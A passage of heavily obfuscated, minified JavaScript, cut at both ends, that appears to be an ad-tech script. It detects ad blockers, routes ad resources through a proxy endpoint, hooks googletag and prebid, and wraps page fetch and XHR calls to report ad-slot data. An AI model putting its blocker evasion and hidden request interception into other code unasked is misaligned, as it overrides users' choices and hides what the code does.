XMLHttpRequest();Qr[RM(0x234)](RM(0x778),RM(0x41c)[RM(0xa10)](RM(0x670),RM(0x5f7)),!0x0),Qr[RM(0xec8)]();}catch(Qc){console[RM(0xcf4)](Qc);}}()),[0x4,(Ql=new Qq())[RQ(0x839)]()];case 0x1:return QT[RQ(0x48c)](),[0x2,Ql];}});});}({'monitoring':!0x1})[R9(0x165)](QK=>QK[R9(0xa8b)]()),QS=(0x0,Dj['c'])((QK,QY)=>setTimeout(()=>QY(new Error(R9(0xe77))),0x64)),Qm=await Promise[R9(0xe21)]([QZ,QS]);if(Qm&&Qm[R9(0x395)])return D4['A'][R9(0xdf1)](R9(0x1df)[R9(0xa10)](Qm[R9(0xdf9)])),!0x0;}catch(QK){return D4['A'][R9(0xdf1)](R9(0x86b),QK),!0x1;}}catch(QY){return D4['A'][R9(0xdf1)](R9(0xc4c),QY),D4['A'][R9(0xcf4)](QY,R9(0x946)),!0x1;}var QF;return!!navigator[R9(0x7c7)][R9(0xaef)](R9(0xe99));};async function QX(QF){const Rt=OQ,QZ=await fetch((0x0,D0['Wq'])({'protectUrlContext':QF,'url':''[Rt(0xa10)](D1['A'][Rt(0xe26)],Rt(0x452)),'endpoint':D1['A'][Rt(0xe26)]}));return await QZ[Rt(0x11d)]();}var Qv=Q(0xb);function QR(QF){const Rj=OQ;if(Array[Rj(0x4b1)](QF)){const QZ=QF[Rj(0x4ef)](QR);return QZ[Rj(0x2b0)]>0x0&&Rj(0x9f8)==typeof QZ[0x0]?QZ[Rj(0x664)]((QS,Qm)=>String(QS)[Rj(0x47d)](String(Qm),void 0x0,{'numeric':!0x0,'sensitivity':Rj(0x727)})):QZ;}if(QF&&Rj(0x5e8)==typeof QF&&null!==QF){const QS=Object[Rj(0xc65)](QF)[Rj(0x664)](),Qm={};for(const QK of QS)Qm[QK]=QR(QF[QK]);return Qm;}return QF;}var Qf=Q(0x1b34);const Qw=(QF,QZ,QS,Qm)=>{const RU=OQ,QK={};window[RU(0xfe)]=window[RU(0xfe)]||{},window[RU(0xfe)][RU(0x55c)]=window[RU(0xfe)][RU(0x55c)]||[],window[RU(0xfe)][RU(0x55c)][RU(0x21a)](()=>{const RG=RU,QY=Math[RG(0x485)](performance[RG(0xc7)]());let QV=!0x1;window[RG(0xfe)][RG(0x9eb)]()[RG(0xc83)](RG(0x745),Ql=>{const RW=RG;if(QV)return;const QT=Ql[RW(0xec4)][RW(0x878)]()||'';QT&&!QK[QT]&&(QK[QT]={'slotRequested':Math[RW(0x485)](performance[RW(0xc7)]())});}),window[RG(0xfe)][RG(0x9eb)]()[RG(0xc83)](RG(0xbb6),Ql=>{const Rz=RG;if(QV)return;const QT=Ql[Rz(0xec4)][Rz(0x878)]()||'';if(!QT||!QK[QT])return;if(Ql[Rz(0x3fe)])return;QV=!0x0;const Qr=Math[Rz(0x485)](performance[Rz(0xc7)]());!function(Qc,Qi,QJ,Qh,Qs,Qg,QN,M0){const Rn=Rz;let M1=arguments[Rn(0x2b0)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();DK(Qc,Rn(0xbc5),new Map([[Rn(0xd53),D1['A'][Rn(0xe9b)]],[Rn(0x91d),QJ[Rn(0xde3)]()],[Rn(0x53d),Qh],[Rn(0x72),Qs[Rn(0xde3)]()],[Rn(0xd4c),Qg[Rn(0xde3)]()],[Rn(0x164),QN[Rn(0xde3)]()],[Rn(0x7dc),M0[Rn(0xde3)]()],...M1]),Qi);}(QF,Qm,QS,QT,QZ,QY,QK[QT][Rz(0x745)],Qr);});});};window[OQ(0x108)]=!0x1;var Qb=Q(0xa83),Qd=Q(0x197c);window[OQ(0x108)]=!0x1;const QE={'version':OQ(0x503),'originalHostname':window[OQ(0xb5c)][OQ(0x80d)],'configIndex':0x0};(QF=>{const RH=OQ;var QZ,QS;if(QD['A'][RH(0x839)](),!0x1!==(0x0,Qf['aX'])())try{!(function(){const RL=RH,QY=RL(0xaca)[RL(0xa10)](RL(0xaf5),RL(0x5e9)),QV=document[RL(0xf0f)](RL(0x2cf));QV[RL(0x82a)]=QY,document[RL(0xce5)][RL(0xdca)](QV);}());}catch(QY){}D9['A'][RH(0x839)](window);const Qm=null===(QZ=document[RH(0x114)])||void 0x0===QZ?void 0x0:QZ[RH(0xcb1)](RH(0xbb3));if(Qm)window[RH(0xbf6)]('r_'+Qm,'*');else{var QK;const QV=null===(QK=document[RH(0x114)])||void 0x0===QK?void 0x0:QK[RH(0xcb1)](RH(0xc8c));QV&&window[RH(0xbf6)](QV,'*');}if(null===(QS=document[RH(0x114)])||void 0x0===QS||QS[RH(0x6ea)](),(function(){const RI=RH;let Ql=arguments[RI(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var QT;if(RI(0x69a)===location[RI(0xe4a)]&&(location[RI(0xe4a)]='',D2['A'][RI(0xefe)](RI(0x525),null!==(QT=prompt())&&void 0x0!==QT?QT:'',!0x1)),null===document[RI(0x114)])return!0x1;const Qr=function(Qc,Qi,QJ){const Rp=RI;let Qh=arguments[Rp(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Qs=(Qg=QJ)?new URL(Qg[Rp(0xc3c)](Rp(0xbba))?Qg:Rp(0x7ae)[Rp(0xa10)](Qg)):null;var Qg;if(!Qs)return null;const QN=function(M1,M2){const Ry=Rp;let M3=M2[Ry(0xcb1)](Ry(0x2e6))||M2[Ry(0xcb1)](Ry(0x6d0));if(null===M3)throw new Error(Ry(0xa84));return M3=M3[Ry(0xc3c)]('//')?M1[Ry(0x826)]+M3:M3,new URL(M3,M1[Ry(0x69d)]);}(Qc,Qi);if(QN[Rp(0x80d)]===Qs[Rp(0x80d)]&&QN[Rp(0x643)]===Qs[Rp(0x643)])return null;QN[Rp(0x631)]=Qs[Rp(0x631)],QN[Rp(0x826)]=/localhost|127.0.0.1/[Rp(0xb6d)](Qs[Rp(0x631)])?Rp(0xdab):Rp(0xd8a),Qs[Rp(0x643)]&&(QN[Rp(0x643)]=Qs[Rp(0x643)]),Object[Rp(0xe92)](Qh)[Rp(0xa42)](M1=>{const RC=Rp;let [M2,M3]=M1;QN[RC(0x9f9)][RC(0xefe)](M2,M3);});const M0=(0x0,xR['R0'])(Qi);return M0[Rp(0x5f2)](Rp(0x6d0),QN[Rp(0x69d)]),M0;}(location,document[RI(0x114)],D2['A'][RI(0x778)](RI(0x525),!0x1),Ql);return!!Qr&&(document[RI(0x114)][RI(0x644)]?(0x0,xR['WH'])(Qr,document[RI(0x114)]):(0x0,xR['qj'])(Qr),document[RI(0x114)][RI(0x6ea)](),console[RI(0xce0)](RI(0x9ec)),!0x0);}({'essential':''})))throw new Error(RH(0x51f));try{window[RH(0xda7)](new CustomEvent(RH(0xe9f)));}catch(Ql){}return Q8[RH(0x567)](RH(0xbb3))?(window[RH(0x591)]=D1['A'][RH(0xba3)],(QT=>{const Ra=RH;window[Ra(0xc83)](Ra(0x4d6),Qr=>{const RO=Ra;Qr[RO(0x21d)]&&RO(0x4b7)===Qr[RO(0x21d)][RO(0xede)]&&DS(QT,Qr[RO(0x21d)][RO(0x85e)],Qr[RO(0x21d)][RO(0xb4b)]);});})(QF),D4['A'][RH(0x35b)](QF),D4['A'][RH(0xdf1)](RH(0xba3),D1['A'][RH(0xba3)]),D4['A'][RH(0xdf1)](RH(0xc71),D1['A'][RH(0xe9b)]),D4['A'][RH(0xdf1)](RH(0xb5c),window[RH(0xb5c)][RH(0x69d)]),D4['A'][RH(0xdf1)](RH(0x33d),window[RH(0x2e8)][RH(0x7c7)]),D4['A'][RH(0xdf1)](RH(0xb93),Df()),D4['A'][RH(0xdf1)](RH(0x5fd),DH['A'][RH(0xbb1)]()[RH(0xde3)]()),D1['A'][RH(0xdf1)]||RH(0x834)===D2['A'][RH(0x778)](RH(0xaf7),!0x1)?((0x0,xL['z'])((0x0,xP['i7'])(RH(0x1e8))),window[RH(0xa08)]=DM['md'],window[RH(0xdc0)]=DM['ks'],window[RH(0xf29)]=DM['_'],window[RH(0x10b)]=QT=>(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QT,'kind':D0['MN'][RH(0xdce)],'endpoint':D1['A'][RH(0xe26)]}),window[RH(0x50a)]=D0['sH'],window[RH(0xd20)]=D0['EW'],window[RH(0x759)]=QT=>xk({'_window':window,'protectUrlContext':QF,'html':QT}),window[RH(0xc90)]=QT=>(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QT})):(0x0,xL['z'])((0x0,xP['i7'])()),!0x0):(console[RH(0xce0)](RH(0x835)),!0x1);})(QE)&&(async QF=>{const Rk=OQ;try{var QZ,QS,Qm,QK;null!==(QS=(QZ=window)[Rk(0x7b9)])&&void 0x0!==QS||(QZ[Rk(0x7b9)]={}),window[Rk(0x7b9)][Rk(0x94f)]=!0x0,window[Rk(0x7b9)][Rk(0x5c6)]=function(){const Ro=Rk;var Qh,Qs,Qg,QN,M0,M1,M2,M3,M4,M5,M6,M7,M8,M9,MD,Mx,MQ;let MM=arguments[Ro(0x2b0)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Mj=JSON[Ro(0xc9)](QR({'a_summary':{'gpt':{'paths':null===(Qh=window[Ro(0xfe)])||void 0x0===Qh||null===(Qh=Qh[Ro(0x9eb)]())||void 0x0===Qh||null===(Qh=Qh[Ro(0xce2)]())||void 0x0===Qh?void 0x0:Qh[Ro(0x4ef)](Mz=>Mz[Ro(0x878)]())}},'prebid':{'config':null===(Qs=window[Ro(0xea4)])||void 0x0===Qs||null===(Qg=Qs[Ro(0x79)])||void 0x0===Qg?void 0x0:Qg[Ro(0x2a6)](Qs),'userIds':null===(QN=window[Ro(0xea4)])||void 0x0===QN||null===(M0=QN[Ro(0x35a)])||void 0x0===M0?void 0x0:M0[Ro(0x2a6)](QN),'adUnits':null===(M1=window[Ro(0xea4)])||void 0x0===M1?void 0x0:M1[Ro(0xd5f)],'installedModules':null===(M2=window[Ro(0xea4)])||void 0x0===M2?void 0x0:M2[Ro(0x117)],'consentMetadata':null===(M3=window[Ro(0xea4)])||void 0x0===M3||null===(M4=M3[Ro(0x688)])||void 0x0===M4?void 0x0:M4[Ro(0x2a6)](M3)},'prebid_detail':MM?{'bidResponses':null===(M5=window[Ro(0xea4)])||void 0x0===M5||null===(M6=M5[Ro(0xcae)])||void 0x0===M6?void 0x0:M6[Ro(0x2a6)](M5),'events':null===(M7=window[Ro(0xea4)])||void 0x0===M7||null===(M8=M7[Ro(0x75c)])||void 0x0===M8?void 0x0:M8[Ro(0x2a6)](M7)}:void 0x0,'gpt':{'config':null===(M9=window[Ro(0xfe)])||void 0x0===M9||null===(MD=M9[Ro(0x79)])||void 0x0===MD?void 0x0:MD[Ro(0x2a6)](M9),'pubads':{'slots':null===(Mx=window[Ro(0xfe)])||void 0x0===Mx||null===(Mx=Mx[Ro(0x9eb)]())||void 0x0===Mx||null===(Mx=Mx[Ro(0xce2)]())||void 0x0===Mx?void 0x0:Mx[Ro(0x4ef)](Mz=>({'adUnitPath':Mz[Ro(0x878)](),'attributeKeys':Mz[Ro(0x858)](),'categoryExclusions':Mz[Ro(0x7f0)](),'clickUrl':Mz[Ro(0x9cb)](),'slotId':Mz[Ro(0xc91)](),'sizes':Mz[Ro(0xe63)](),'outOfPage':Mz[Ro(0x43d)](),'services':Mz[Ro(0xb8a)]()[Ro(0x4ef)](Mn=>({'name':Mn[Ro(0xb8c)]()})),'targeting':Object[Ro(0xbb7)](Mz[Ro(0xd85)]()[Ro(0x4ef)](Mn=>[Mn,Mz[Ro(0x98c)](Mn)]))})),'targeting':Object[Ro(0xbb7)](null===(MQ=window[Ro(0xfe)])||void 0x0===MQ||null===(MQ=MQ[Ro(0x9eb)]())||void 0x0===MQ||null===(MQ=MQ[Ro(0xd85)]())||void 0x0===MQ?void 0x0:MQ[Ro(0x4ef)](Mz=>{const RA=Ro;var Mn;return[Mz,null===(Mn=window[RA(0xfe)])||void 0x0===Mn||null===(Mn=Mn[RA(0x9eb)]())||void 0x0===Mn?void 0x0:Mn[RA(0x98c)](Mz)];}))}}})),MU=function(Mz){const RB=Ro,Mn=new TextEncoder()[RB(0x103)](Mz);let MH='';for(let ML=0x0;ML<Mn[RB(0x2b0)];ML++)MH+=String[RB(0x8f5)](Mn[ML]);return btoa(MH);}(Mj);try{var MG,MW;null===(MG=(MW=window)[Ro(0x2fd)])||void 0x0===MG||MG[Ro(0x2a6)](MW,MU);}catch(Mz){}return MU;};const Ql=Math[Rk(0x485)](performance[Rk(0xc7)]());if(DY(0.01),await((async()=>{const Rq=Rk,Qh=QP(),Qs=D2['A'][Rq(0x778)](Rq(0xafa));return Qs?Boolean(Qs):await Qh;})())&&!Q6(location[Rk(0x69d)])&&!D1['A'][Rk(0xdf1)]&&Rk(0x834)!==D2['A'][Rk(0x778)](Rk(0xaf7),!0x1))return Du(QF,new Map([[Rk(0x4a6),Rk(0x9be)]])),void D4['A'][Rk(0xdf1)](Rk(0x17d));const QT=(0x0,Qv['i'])();if(!QT)return void D4['A'][Rk(0xdf1)](Rk(0xb19));DY(QT[Rk(0x3e1)]),D4['A'][Rk(0xdf1)](Rk(0xc55),QT);const Qr=(window[Rk(0xb5c)][Rk(0xc8b)]+window[Rk(0xb5c)][Rk(0xe4a)])[Rk(0xaef)](Rk(0x2a9))||Rk(0x834)===D2['A'][Rk(0x778)](Rk(0x2a9),!0x1);if(!QT)return D4['A'][Rk(0xdf1)](Rk(0xd1));if(null!==(Qm=null==QT?void 0x0:QT[Rk(0xc15)])&&void 0x0!==Qm&&!Qm&&window[Rk(0xa76)]!==window[Rk(0x8c6)])return D4['A'][Rk(0xdf1)](Rk(0x414));if(QT[Rk(0x7da)]&&!D1['A'][Rk(0xdf1)]&&Rk(0x834)!==D2['A'][Rk(0x778)](Rk(0xaf7),!0x1)&&!Qr){const [Qh,Qs]=await Promise[Rk(0xa31)]([(0x0,Dn['H4'])(QT[Rk(0x5d3)]),(0x0,Dn['jy'])(QT[Rk(0x87)])]);return Dd(QF,Qh,Qh&&Qs,!0x1),D4['A'][Rk(0xdf1)](Rk(0xc8d));}if(!QT[Rk(0x8e9)]&&!D1['A'][Rk(0xdf1)]&&Rk(0x834)!==D2['A'][Rk(0x778)](Rk(0xaf7),!0x1)&&!Qr)return D4['A'][Rk(0xdf1)](Rk(0xe1a));D2['A'][Rk(0xf17)](!!QT[Rk(0x7ac)]),(0x0,Q7['Nq'])();const [Qc,Qi]=null!=QT&&QT[Rk(0x70c)]||Qr?[!0x0,!0x0]:await Promise[Rk(0xa31)]([(0x0,Dn['H4'])(QT[Rk(0x5d3)]),(0x0,Dn['jy'])(QT[Rk(0x87)])]);if(window[Rk(0x7b9)][Rk(0x6f7)]=Qc,(0x0,Q7['B3'])(),D4['A'][Rk(0xdf1)](Rk(0x6df),Qc),D4['A'][Rk(0xdf1)](Rk(0x247),Qi),QT[Rk(0xa64)]){const Qg=await async function(QN){const RP=Rk;try{const M0=D2['A'][RP(0x778)](RP(0x74b));if(M0)try{const M2=JSON[RP(0xea5)](M0);if(M2[RP(0xc03)]&&M2[RP(0xc03)]+0x5265c00>Date[RP(0xc7)]())return QX(QN)[RP(0x165)](M3=>{const RX=RP;M3&&D2['A'][RX(0xefe)](RX(0x74b),JSON[RX(0xc9)]({...M3,'cachedAt':Date[RX(0xc7)]()}));}),M2;}catch(M3){}const M1=await QX(QN);return M1&&D2['A'][RP(0xefe)](RP(0x74b),JSON[RP(0xc9)]({...M1,'cachedAt':Date[RP(0xc7)]()})),M1;}catch(M4){return D4['A'][RP(0xcf4)](RP(0x313),M4),{'ivt':!0x1,'reason':RP(0xcf4)};}}(QF);if(Qg[Rk(0x74b)])return Du(QF,new Map([[Rk(0x4a6),Qg[Rk(0x4a4)]],[Rk(0x91d),Qc[Rk(0xde3)]()]])),void D4['A'][Rk(0xdf1)](Rk(0x612));}Dd(QF,Qc,Qc&&Qi,null!==(QK=QT[Rk(0x1bb)])&&void 0x0!==QK&&QK);try{var QY;const QN=null===(QY=QT[Rk(0x512)])||void 0x0===QY?void 0x0:QY[Rk(0x8d0)](M0=>M0[Rk(0x2ac)]);var QV;QN&&((M0,M1,M2,M3,M4,M5,M6)=>{const Rv=Rk,M7=M3?M2:M2/0x2;((M8,M9)=>!(['US','CA','DE','FR','AU'][Rv(0xaef)](M8)||Math[Rv(0xedf)]()>M9))(M1,M7)&&(M3&&!M4&&M5||Qw(M0,M6,M3,M7));})(QF,QT[Rk(0x648)],QT[Rk(0x3e1)],Qc,Qi,null!==(QV=QN[Rk(0xa71)])&&void 0x0!==QV&&QV,Ql);}catch(M0){}function QJ(){const RR=Rk;try{const M1=window[RR(0xfe)];return!!M1&&RR(0x4dd)===M1[RR(0xed7)][RR(0xde3)]();}catch(M2){return!0x1;}}if(DH['A'][Rk(0x8eb)]()&&setTimeout(()=>{QJ()&&((M1,M2)=>{const Rf=a2x;DF(M1,Rf(0xca1),new Map([[Rf(0xd53),D1['A'][Rf(0xe9b)]],[Rf(0x91d),M2[Rf(0xde3)]()]]));})(QF,Qc);},0x41b),!(0x0,x7['Gb'])(QT[Rk(0xcea)])&&!Q6(location[Rk(0x69d)]))return void D4['A'][Rk(0xdf1)](Rk(0x24c));if(QT[Rk(0x898)]&&(0x0,x7['oi'])(QT[Rk(0x898)]))return(M1=>{const Rw=Rk;DF(M1,Rw(0x991),new Map([[Rw(0xd53),D1['A'][Rw(0xe9b)]]]));})(QF),void D4['A'][Rk(0xdf1)](Rk(0x4c3));try{await(async(M1,M2,M3,M4)=>{const Rb=Rk;try{var M5,M6;if(!(0x0,D0['Gy'])(M1))return void D4['A'][Rb(0xdf1)](Rb(0x653));if((0x0,DB['C8'])(M1,D1['A'][Rb(0xe26)]),function(MU){const Rd=Rb;var MG;const [MW,Mz]=function(MH){const ML={'loaded':!0x0,'isAdBlockerDetected':MH};return[{'cmd':{'push':MI=>MI(ML)},'loaded':!0x0,'isAdBlockerDetected':MH},ML];}(MU),Mn=null===(MG=window[Rd(0x7b9)])||void 0x0===MG?void 0x0:MG[Rd(0x55c)];window[Rd(0x7b9)]={...window[Rd(0x7b9)],...MW},Array[Rd(0x4b1)](Mn)&&Mn[Rd(0xa42)](MH=>{try{MH(Mz);}catch(ML){}});}(M3),!M3)return D4['A'][Rb(0xdf1)](Rb(0x788)),[Rb(0x2f1),Rb(0xd8d),Rb(0xab1),Rb(0x12a)][Rb(0x76e)](MU=>location[Rb(0x80d)][Rb(0xaef)](MU))&&(Rb(0x834)===D2['A'][Rb(0x778)](Rb(0xaf7),!0x1)||D1['A'][Rb(0xdf1)]||Math[Rb(0xedf)]()<0.05)&&setTimeout(()=>D5(M1,!0x1),0x64),void(DX&&[][Rb(0x76e)](MU=>location[Rb(0x631)][Rb(0x43e)](MU))&&function(MU){const RE=Rb,MG=new Set();window[RE(0x9c5)](()=>{const Ru=RE;window[Ru(0xfe)]&&window[Ru(0xfe)][Ru(0x55c)]&&window[Ru(0xfe)][Ru(0x55c)][Ru(0x21a)](()=>{const RF=Ru;window[RF(0xfe)][RF(0x9eb)]()[RF(0xce2)]()[RF(0x4ef)](MW=>function(Mz){const RZ=RF;var Mn,MH;const ML=null===(Mn=Mz[RZ(0xc91)]())||void 0x0===Mn?void 0x0:Mn[RZ(0xbf)](),MI=Mz[RZ(0x878)](),Mp=Mz[RZ(0x183)](),My=null===(MH=Mz[RZ(0xe63)]())||void 0x0===MH?void 0x0:MH[RZ(0x4ef)](MO=>[MO[RZ(0xa77)],MO[RZ(0xad1)]]),MC=document[RZ(0x21f)](Mp);if(!MC)return null;const Ma=function(MO){const RS=RZ;let Mk='#'+MO['id'],Mo=MO[RS(0x34d)];for(;Mo;){var MA;const MB=Mo[RS(0xd21)][RS(0x36a)](),Mq=Mo[RS(0xcb1)]('id'),MP=null===(MA=Mo[RS(0xcb1)](RS(0x301)))||void 0x0===MA?void 0x0:MA[RS(0xcaf)]('\x20');Mk=Mq?MB+'#'+Mq+RS(0x3e4)+Mk:MP?MB+'.'+MP[RS(0x939)]('.')+RS(0x3e4)+Mk:MB+RS(0x3e4)+Mk,Mo=Mo[RS(0x34d)];}return Mk[RS(0x2b0)]>0x64?Mk[RS(0x22c)](Mk[RS(0x2b0)]-0x64):Mk;}(MC);return{'id':ML,'adUnitPath':MI,'slotElementId':Mp,'sizes':My,'selector':Ma};}(MW))[RF(0xb16)](MW=>MW&&!MG[RF(0x846)](MW['id']))[RF(0xa42)](MW=>{const Rm=RF;MG[Rm(0xc32)](MW['id']),function(Mz,Mn){const RK=Rm;DF(Mz,RK(0xa2a),new Map([['id',Mn['id']],[RK(0x53d),Mn[RK(0x59e)]],[RK(0x443),Mn[RK(0xa48)]],[RK(0x13c),Mn[RK(0x13c)][RK(0x4ef)](MH=>MH[RK(0x939)]('x'))[RK(0x939)]('|')],[RK(0x9d),Mn[RK(0x9d)]],[RK(0xd53),D1['A'][RK(0xe9b)]]]));}(MU,MW);});});},0x3e8);}(M1));const M7=(0x0,xs['z9'])(M2[Rb(0x512)]);if(!M7)return void D4['A'][Rb(0xdf1)](Rb(0xc68));M1[Rb(0x38a)]=M7[Rb(0x38a)];const M8=M7[Rb(0x512)];if(D4['A'][Rb(0xdf1)](Rb(0x215)[Rb(0xa10)](M7[Rb(0x38a)],',\x20')[Rb(0xa10)](JSON[Rb(0xc9)](M8))),M8[Rb(0x972)]){if(!new URL(window[Rb(0xb5c)][Rb(0x69d)])[Rb(0x9f9)][Rb(0x846)](Rb(0xfb))&&Rb(0x834)!==D2['A'][Rb(0x778)](Rb(0xfb),!0x1))return void D4['A'][Rb(0xdf1)](Rb(0x82f));}if(M8[Rb(0xa71)]&&!M4)return void D4['A'][Rb(0xdf1)](Rb(0x1bd));null!==(M5=M8[Rb(0x2d5)])&&void 0x0!==M5&&M5[Rb(0x49d)]&&await async function(MU,MG){const RY=Rb,MW=MU[RY(0xd0a)](Mn=>Array[RY(0x531)](document[RY(0xf1f)](RY(0x5f9)[RY(0xa10)](Mn,'\x22]'))))[RY(0xb16)](Mn=>Mn instanceof HTMLLinkElement)[RY(0x4ef)](Mn=>{const RV=RY,MH=Mn[RV(0xcb1)](RV(0x69d));return MH?new Promise(ML=>{const Rl=RV,MI=document[Rl(0xf0f)](Rl(0x71f));MI[Rl(0x517)]=!0x0,Array[Rl(0x531)](Mn[Rl(0x98a)])[Rl(0xa42)](MC=>{const RT=Rl;MI[RT(0x5f2)](MC[RT(0xc80)],MC[RT(0x98f)]);}),MI[Rl(0x69d)]=(0x0,D0['Wq'])({'protectUrlContext':MG,'url':MH,'kind':D0['MN'][Rl(0xd9)],'endpoint':D1['A'][Rl(0xe26)]});let Mp=null;const My=MC=>{const Rr=Rl;null!==Mp&&(clearTimeout(Mp),Mp=null),MI[Rr(0xd96)]=null,MI[Rr(0x1ff)]=null,ML(MC);};Mp=setTimeout(()=>{My(!0x1);},0xbb8),MI[Rl(0xd96)]=()=>{const Rc=Rl;Mn[Rc(0x517)]=!0x0,My(!0x0);},MI[Rl(0x1ff)]=()=>{My(!0x1);},Mn[Rl(0x8da)](Rl(0xed0),MI);}):Promise[RV(0xb51)](!0x1);}),Mz=await Promise[RY(0xa31)](MW);D4['A'][RY(0xdf1)](RY(0x498)[RY(0xa10)](JSON[RY(0xc9)](Mz)));}(M8[Rb(0x2d5)][Rb(0x49d)],M1),DH['A'][Rb(0x8eb)]()&&DH['A'][Rb(0x292)]()&&(0x0,Qd['Y'])(M1),[Rb(0x2f1),Rb(0xd8d),Rb(0xab1),Rb(0x12a)][Rb(0x76e)](MU=>location[Rb(0x80d)][Rb(0xaef)](MU))&&setTimeout(()=>D5(M1,!0x0),0x64);const M9=window,MD=(0x0,D8['VS'])(M8[Rb(0x2d5)]);if(Q3(M1,M9,MD,{'shouldHookDomContentLoadedLateListeners':!!M8[Rb(0x723)]}),function(MU,MG){const Ri=Rb;var MW;if(D4['A'][Ri(0xdf1)](Ri(0xbcf)),null!==(MW=window[Ri(0xb95)])&&void 0x0!==MW&&MW[Ri(0x1ef)])return;const Mz=window[Ri(0xb95)]||[];window[Ri(0xb95)]={'push':ML=>Q4(ML),'__replaced':!0x0};for(const ML of[...Mz][Ri(0x3cc)]())Q4(ML);const Mn=MI=>{const Re=Ri;if(Re(0x92c)===MI[Re(0x4a6)]){const My=MI[Re(0x5f8)][0x0]instanceof Request?MI[Re(0x5f8)][0x0][Re(0x1dd)]:MI[Re(0x5f8)][0x0];D4['A'][Re(0xdf1)](Re(0x9d2),MI[Re(0x5f8)][0x0],Re(0x2b7),(0x0,D8['pI'])(MG,My),Re(0x6c9),MU[Re(0x92c)],MU[Re(0x92c)][Re(0xb0b)]),(0x0,D8['pI'])(MG,My)?MU[Re(0x92c)](...MI[Re(0x5f8)])[Re(0x165)](MI[Re(0xb51)],MI[Re(0x3c7)]):MI[Re(0x3c7)](...MI[Re(0x2ae)]);}else{if(Re(0xabb)===MI[Re(0x4a6)]){const MC=D9['A'][Re(0x778)](MU)[Re(0x700)][Re(0x778)][Re(0x2a6)](MI[Re(0x3cd)]);D4['A'][Re(0xdf1)](Re(0x66b),MC),(0x0,D8['pI'])(MG,MC)||MI[Re(0x3c7)]();}else{if(Re(0xa50)===MI[Re(0x4a6)]){var Mp;if(!MI[Re(0xb0d)][Re(0x740)]||(null===(Mp=MI[Re(0xb0d)][Re(0x740)])||void 0x0===Mp?void 0x0:Mp[Re(0x2b0)])<0x2)return void MI[Re(0x159)]();const Ma=MI[Re(0xb0d)][Re(0x740)][0x1];if((0x0,D8['pI'])(MG,Ma)||MI[Re(0x159)](),MI[Re(0xb0d)][Re(0x873)])return;MI[Re(0xb0d)][Re(0x873)]=!0x0;const MO=new XMLHttpRequest();MO[Re(0x1d1)]=Mk=>{const RJ=Re;var Mo,MA;MO[RJ(0x507)]===XMLHttpRequest[RJ(0xc0f)]&&MI[RJ(0xb0d)][RJ(0x6b9)]&&(MI[RJ(0xb0d)][RJ(0x6b9)]=!0x1,MI[RJ(0xb0d)][RJ(0x40b)]={'readyState':MO[RJ(0x507)],'response':MO[RJ(0xa26)],'responseText':MO[RJ(0x16b)],'responseType':MO[RJ(0x284)],'responseURL':MO[RJ(0xae4)],'responseXML':MO[RJ(0xb7f)],'status':MO[RJ(0x473)],'statusText':MO[RJ(0xc1c)],'upload':MO[RJ(0xaeb)]},Object[RJ(0x16c)](Mk,RJ(0x2d5),{'writable':!0x1,'value':MI[RJ(0xb0d)]}),null===(Mo=MI[RJ(0xb0d)])||void 0x0===Mo||null===(Mo=Mo[RJ(0x1d1)])||void 0x0===Mo||null===(MA=Mo[RJ(0x2a6)])||void 0x0===MA||MA[RJ(0x2a6)](Mo,MI[RJ(0xb0d)],Mk));},MO[Re(0xd96)]=Mk=>{const Rh=Re;var Mo,MA;MI[Rh(0xb0d)][Rh(0x196)]&&MI[Rh(0xb0d)][Rh(0x245)]&&(MI[Rh(0xb0d)][Rh(0x245)]=!0x1,MI[Rh(0xb0d)][Rh(0x40b)]={'readyState':MO[Rh(0x507)],'response':MO[Rh(0xa26)],'responseText':MO[Rh(0x16b)],'responseType':MO[Rh(0x284)],'responseURL':MO[Rh(0xae4)],'responseXML':MO[Rh(0xb7f)],'status':MO[Rh(0x473)],'statusText':MO[Rh(0xc1c)],'upload':MO[Rh(0xaeb)]},Object[Rh(0x16c)](Mk,Rh(0x2d5),{'writable':!0x1,'value':MI[Rh(0xb0d)]}),null===(Mo=MI[Rh(0xb0d)][Rh(0x196)])||void 0x0===Mo||null===(MA=Mo[Rh(0x2a6)])||void 0x0===MA||MA[Rh(0x2a6)](Mo,MI[Rh(0xb0d)],Mk));},MO[Re(0x1ff)]=Mk=>{const Rs=Re;var Mo,MA;MI[Rs(0xb0d)][Rs(0x1ff)]&&MI[Rs(0xb0d)][Rs(0x245)]&&(MI[Rs(0xb0d)][Rs(0x245)]=!0x1,Object[Rs(0x16c)](Mk,Rs(0x2d5),{'writable':!0x1,'value':MI[Rs(0xb0d)]}),null===(Mo=MI[Rs(0xb0d)][Rs(0x1ff)])||void 0x0===Mo||null===(MA=Mo[Rs(0x2a6)])||void 0x0===MA||MA[Rs(0x2a6)](Mo,MI[Rs(0xb0d)],Mk));},MO[Re(0x234)][Re(0x2a6)](MO,...MI[Re(0xb0d)][Re(0x740)]),MO[Re(0xec8)][Re(0x2a6)](MO);}}}},MH=window[Ri(0x4ec)]||[];window[Ri(0x4ec)]={'push':MI=>setTimeout(()=>Mn(MI),0x0)};for(const MI of MH)Q4(()=>Mn(MI));}(M9,MD),M2[Rb(0x274)]&&(0x0,Qv['I'])(M2[Rb(0x274)],M3,M4,M1),async function(MU,MG,MW){const Rg=Rb,Mz=MG[Rg(0x405)];Mz&&Mz[Rg(0x3a7)]&&(window[Rg(0xfe)]=window[Rg(0xfe)]||{},window[Rg(0xfe)][Rg(0x55c)]=window[Rg(0xfe)][Rg(0x55c)]||[],window[Rg(0xfe)][Rg(0x55c)][Rg(0x21a)](()=>{const RN=Rg;window[RN(0xfe)][RN(0x9eb)]()[RN(0xc83)](RN(0xbb6),Mn=>{const f0=RN;if(Mn[f0(0x3fe)])return;const MH=function(MI,Mp,My,MC,Ma,MO){const f1=f0;var Mk,Mo;const MA=MI[f1(0x7c2)][f1(0xb0f)],MB=MA[f1(0xaef)](f1(0xba5))?null===(Mk=MA[f1(0xcaf)](f1(0xba5))[0x1])||void 0x0===Mk?void 0x0:Mk[f1(0xcaf)](':')[0x0]:Do(),Mq=function(MP,MX,Mv,MR,Mf,Mw,Mb,Md,ME,Mu,MF,MZ,MS,Mm,MK,MY,MV,Ml,MT,Mr,Mc,Mi,MJ,Mh,Ms){const 